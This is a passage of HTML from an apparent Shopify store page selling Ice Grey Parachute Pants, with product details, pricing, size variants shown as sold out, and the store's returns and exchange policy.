          </div></div><input type="hidden" name="product-id" value="15210414637222" /><input type="hidden" name="section-id" value="template--27607548592294__main" /></form></product-form><link href="//wtflex.in/cdn/shop/t/116/assets/component-pickup-availability.css?v=132348821858131657411767697656" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="56072128594086"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//wtflex.in/cdn/shop/t/116/assets/pickup-availability.js?v=79308454523338307861767697659" defer="defer"></script></div>





<style data-shopify>
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tabs-header {
    grid-template-columns: repeat(3, 1fr);
    border-bottom: 2px solid #e5e5e5;
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab-button {
    font-size: 1.6rem;
    color: #595959;
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab__content {
    color: #121212;
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab-button.active {
    color: #121212;
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab-button::after {
    bottom: -2px;
    height: 2px;
    background: #121212;
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab-button .material-icon {
    font-size: 1.3em;
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab-button img {
    height: 1.3em;
    width: 1.3em;
  }
  @media screen and (max-width: 749px) {
    #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab-button {
      font-size: 1.4rem;
    }
  }
  #ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF .tab__content p {
    font-size: 1.2rem;
  }
</style>

<content-tabs
  id="ProductTabs-Ad1FTejYxSFFTU0djc__product_tabs_g9HKFF"
  class="product-tabs display-block always-display"
  data-product-tabs="true"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  <div class="tabs-header">
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js active flex-center"
            data-index="1"
          >
            
            <span>Description</span>
          </button>
        
      
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js flex-center"
            data-index="2"
          >
            
            <span>Details</span>
          </button>
        
      
    

      
      
      
        
          <button
            class="tab-button content-tab-button-js flex-center"
            data-index="3"
          >
            
            <span>Exchange Policy</span>
          </button>
        
      
    
  </div>

  <div class="tabs-content content-tabs__tabs-js">
    

      
      
        <div
          class="content-tab tab__content content-tab--active rte"
          data-index="1"
        >
          
          
          <p><meta charset="utf-8">Get ready to turn heads with these Ice Grey Parachute Pants. The elasticized waist with drawstrings and relaxed fit offer both style and comfort. These Grey Cargo Parachute Pants provide a laid-back, streetwear and a chill vibe.</p>
<!---->
          
        </div>
      
    

      
      
        <div
          class="content-tab tab__content rte"
          data-index="2"
        >
          
          
          <div class="metafield-rich_text_field"><p>-Style: Unisex <br />
-Fit: Parachute <br />
-Material: Dry-Fit Nylon Spandex<br />
-Color: Ice grey  <br />
-Delivery: 5-7 days</p></div>
          
        </div>
      
    

      
      
        <div
          class="content-tab tab__content rte"
          data-index="3"
        >
          
          
          <p><strong>Returns </strong>– Accepted only for defective, damaged, incorrect, or undelivered products. Must be requested within 24 hours.<br/><br/><strong>Refunds</strong> – Approved returns get a store credit coupon code (valid 50 days).<br/><br/><strong>Exchanges</strong> – Allowed only for size issues, within 24–48 hours. One-time only, with an ₹250 fee<br/>.<br/><strong>Important Notes </strong>– Exchanges depend on stock availability; if unavailable, store credit is given. No exchanges on sale items. Products sold in a Sale are final, and are not eligible for returns, refunds or exchange.</p>
          
        </div>
      
    
  </div>
</content-tabs>





<sticky-atc 
  id="sticky-atc-template--27607548592294__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--27607548592294__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
        <img
          id="sticky-atc-image-template--27607548592294__main"
          src="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&width=500"
          alt="Ice Grey Parachute Pants"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Ice Grey Parachute Pants
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--27607548592294__main">


<div
  class="
    price price-template--27607548592294__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 1,599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select-separate
              id="StickyAtcVariantPicker-template--27607548592294__main"
              class="sticky-atc__picker--separate no-js-hidden mobile-hidden"
              data-section="template--27607548592294__main"
              data-url="/products/ice-grey-parachute-pants"
              data-update-url="true"
              style='--options-count: 1'
            >
            <div
                  class="product-form__input product-form__input--dropdown"
                >
                  <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
                  <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                    <select
                      id="Option-template--27607548592294__main-0"
                      class="select__select"
                      name="options[Size]"
                      form="product-form-template--27607548592294__main"
                    ><option
                          value="XS"
                          
                            selected="selected"
                          
                        >
                          XS - Unavailable
                        </option><option
                          value="S"
                          
                        >
                          S - Unavailable
                        </option><option
                          value="M"
                          
                        >
                          M - Unavailable
                        </option><option
                          value="L"
                          
                        >
                          L - Unavailable
                        </option><option
                          value="XL"
                          
                        >
                          XL - Unavailable
                        </option><option
                          value="XXL"
                          
                        >
                          XXL - Unavailable
                        </option></select>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
            <script type="application/json">
                [{"id":56072128594086,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"PP-ICEGREY-XS","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - XS","public_title":"XS","options":["XS"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128626854,"title":"S","option1":"S","option2":null,"option3":null,"sku":"PP-ICEGREY-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - S","public_title":"S","options":["S"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128659622,"title":"M","option1":"M","option2":null,"option3":null,"sku":"PP-ICEGREY-M","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - M","public_title":"M","options":["M"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128692390,"title":"L","option1":"L","option2":null,"option3":null,"sku":"PP-ICEGREY-L","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - L","public_title":"L","options":["L"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128725158,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"PP-ICEGREY-XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - XL","public_title":"XL","options":["XL"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56072128757926,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"PP-ICEGREY-XXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Ice Grey Parachute Pants - XXL","public_title":"XXL","options":["XXL"],"price":99900,"weight":230,"compare_at_price":159900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select-separate>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--27607548592294__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--27607548592294__main"
          data-label="Add"
          
            disabled
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Sold out</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>




          <a href="/products/ice-grey-parachute-pants" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--27607548592294__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27607548592294__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&width=550 550w,//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&width=1100 1100w,//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&width=1445 1445w,//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643 1495w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&width=1445"
    alt="Ice Grey Parachute Pants"
    loading="lazy"
    width="1100"
    height="1812"
    data-media-id="66770277007526"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&width=550 550w,//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&width=1100 1100w,//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&width=1445 1445w,//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643 1618w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&width=1445"
    alt="Ice Grey Parachute Pants"
    loading="lazy"
    width="1100"
    height="1748"
    data-media-id="66770277040294"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&width=550 550w,//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&width=1100 1100w,//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&width=1445 1445w,//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&width=1680 1680w,//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643 1714w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&width=1445"
    alt="Ice Grey Parachute Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="66770276974758"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&width=550 550w,//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&width=1100 1100w,//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&width=1445 1445w,//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373 1639w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&width=1445"
    alt="Ice Grey Parachute Pants"
    loading="lazy"
    width="1100"
    height="1671"
    data-media-id="66770276941990"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&width=550 550w,//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&width=1100 1100w,//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&width=1445 1445w,//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&width=1680 1680w,//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363 1714w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&width=1445"
    alt="Ice Grey Parachute Pants"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="66770277073062"
  ></div>
  </div>
</product-modal>


  
<script src="//wtflex.in/cdn/shop/t/116/assets/product-modal.js?v=52128055760098790431767697660" defer="defer"></script>
    <script src="//wtflex.in/cdn/shop/t/116/assets/media-gallery.js?v=116888628631191181381767697659" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27607548592294__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27607548592294__main"]') ||
        document.querySelector('variant-selects[data-section="template--27607548592294__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27607548592294__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27607548592294__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Ice Grey Parachute Pants",
      "url": "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants",
      "image": [
          "https:\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643\u0026width=1920"
        ],
      "description": "Get ready to turn heads with these Ice Grey Parachute Pants. The elasticized waist with drawstrings and relaxed fit offer both style and comfort. These Grey Cargo Parachute Pants provide a laid-back, streetwear and a chill vibe.\n",
      "sku": "PP-ICEGREY-XS",
      "brand": {
        "@type": "Brand",
        "name": "DHRUV BHAI - LUDHIANA"
      },
      "offers": [{
            "@type" : "Offer","sku": "PP-ICEGREY-XS","availability" : "http://schema.org/OutOfStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants?variant=56072128594086"
          },
{
            "@type" : "Offer","sku": "PP-ICEGREY-S","availability" : "http://schema.org/OutOfStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants?variant=56072128626854"
          },
{
            "@type" : "Offer","sku": "PP-ICEGREY-M","availability" : "http://schema.org/OutOfStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants?variant=56072128659622"
          },
{
            "@type" : "Offer","sku": "PP-ICEGREY-L","availability" : "http://schema.org/OutOfStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants?variant=56072128692390"
          },
{
            "@type" : "Offer","sku": "PP-ICEGREY-XL","availability" : "http://schema.org/OutOfStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants?variant=56072128725158"
          },
{
            "@type" : "Offer","sku": "PP-ICEGREY-XXL","availability" : "http://schema.org/OutOfStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/wtflex.in\/products\/ice-grey-parachute-pants?variant=56072128757926"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27607548592294__related-products" class="shopify-section section"><style data-shopify>.section-template--27607548592294__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27607548592294__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--27607548592294__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--27607548592294__related-products&product_id=15210414637222&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27607548657830__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27607548657830__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27607548657830__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--27607548657830__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27607548657830__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--27607548657830__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27607548657830__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27607548657830__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27607548657830__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--27607548657830__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27607548657830__section_divider_eVcPCA color-background-1 bg-color-sections--27607548657830__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27607548657830__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27607548657830__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--27607548657830__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--27607548657830__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27607548657830__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27607548657830__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27607548657830__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--27607548657830__footer color-accent-1 gradient section-sections--27607548657830__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Ltm85fN+nY8fGllnsUPEWVAITPfQ9iD6LKWahbqGdyT+JPNB9Wq4aVJVaz2Koi+fDxlVavULZ1WpXQaQECg6IFkH/WX7jBegXmFD3ns72RaAP08zioRI+4f6QjV9UvwwUbxhqlQFSb3tYxgzlZ6fmiyINu+LuCjzuqVukVEZr8lWiRMPoVzpNLWu4Q/e0c10kbV6astCIHr682VM3lQl1OsaibmIVuqR1pUfKckT+NFzAQvVV/9QqwqLLdfv4zM1oqtm82XCH/9v6rtbbzdK4J73tsfWe6TfbkLgqLUY1AfQpMNwv+qybuStkSlKG/i1cSkvJJjuHKysPSphkRfu0V1NbjCTGqDG4KlgHtjMNwHvjjWg48LhINkuXk+XG0mo+F/z8cYKmrgSXfaQRTl1/g=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                          <img
                            srcset="//wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&width=120, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&width=240 2x"
                            src="//wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&width=760"
                            alt=""
                            loading="lazy"
                            width="150"
                            height="100"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/wtflex.in/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
